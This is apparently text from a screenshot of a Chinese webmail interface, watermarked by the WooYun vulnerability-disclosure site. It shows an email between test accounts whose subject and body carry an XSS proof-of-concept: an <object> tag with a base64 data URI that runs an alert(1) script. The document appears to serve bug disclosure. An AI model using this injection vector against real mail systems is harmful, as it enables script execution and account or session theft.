 首页 收件箱 联系人 Re:"... Re:<obje...
回复 回复全部 转发 删除 下载邮件 查看信头 转移到 打印 编码 上一封 下一封
Re:<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></object>
发件人：hellotesttesttest<hellotesttesttest@tom.com>
时间： 2014-04-12 16:41:48
收件人：hellotesttesttes<hellotesttesttes@tom.com>
玩扑克
赢话费
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></object><object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgx
KTwvc2NyaXB0Pg=="></object>
快速回复
发送
www.wooyun.org